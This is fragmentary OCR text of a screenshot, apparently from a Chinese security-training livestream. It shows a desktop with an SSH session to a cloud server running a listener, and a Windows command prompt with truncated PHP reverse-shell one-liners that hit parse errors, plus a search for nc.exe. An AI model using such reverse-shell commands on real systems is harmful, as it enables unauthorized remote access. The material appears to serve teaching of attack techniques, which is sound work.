 您正在共享屏幕
43:24
回收站
新建文件夹 (7)
新建文件夹 (8)
新建文件夹 (5)
新建文件夹 (6)
新建文件夹 (9)
正在讲话: 小迪安全;
应用
应用 目录 文档 图片 压缩 其它
Xshell
phpstudy_pro
Proxifier
Clash
Notepad++
tide2020.js
Wireshark
Typora
EV剪辑
ToDesk
桌面助手
20:52
07月28日 星期五 癸卯•兔•六月十一
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://ro
1 aliyun
Welcome t
* Docume
* Manage
* Suppor
Welcome t
You have
Last logi
-bash: rb
root@xiao
Listening
仅将文本发送到
ssh://root@47.94.23
管理员: C:\windows\system32\cmd.exe
Microsoft Windows [版
(c) Microsoft Corpor
C:\Users\Administrat in/sh -i <&3 >&3 2>&3");'
Parse error: syntax n line 1
C:\Users\Administrat d -i <&3 >&3 2>&3");'
Parse error: syntax n line 1
C:\Users\Administrat d");'
Parse error: syntax n line 1
C:\Users\Administrator>cd\
C:\>nc
'nc' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
网页搜索 文件搜索
nc.exe
全部 文档 图片 压缩包 应用程序 视频 音频 其他
(34) (0) (0) (0) (29) (0) (0) (5)
名称 路径 日期 大小
basenc.exe C:\Program Files (x86)\Microsoft Visual Studio\20... 2023-04-21 23:25 51 KB
buildtest_c_async. C:\Program Files\OpenSSL-Win64\tests 2023-03-14 10:42 9 KB
nc.exe C:\Users\Administrator\Desktop\新建文件夹\fuzzd... 2023-06-03 14:33 28 KB
adamsync.exe C:\Windows\WinSxS\amd64_microsoft-windows-... 2023-05-10 18:45 139 KB
pg_test_fsync.exe C:\Program Files (x86)\Acunetix\pg\bin 2022-08-09 05:04 80 KB
tzsync.exe C:\Windows\WinSxS\amd64_microsoft-windows-t... 2023-04-28 07:14 3 KB
IESettingSync.exe C:\Windows\WinSxS\amd64_microsoft-windows-i... 2023-04-28 07:14 13 KB
IESettingSync.exe C:\Windows\WinSxS\amd64_microsoft-windows-i... 2023-05-28 16:22 516 KB
[此电脑] 共匹配34个文件
说点什么...
英
20:52
2023-07-28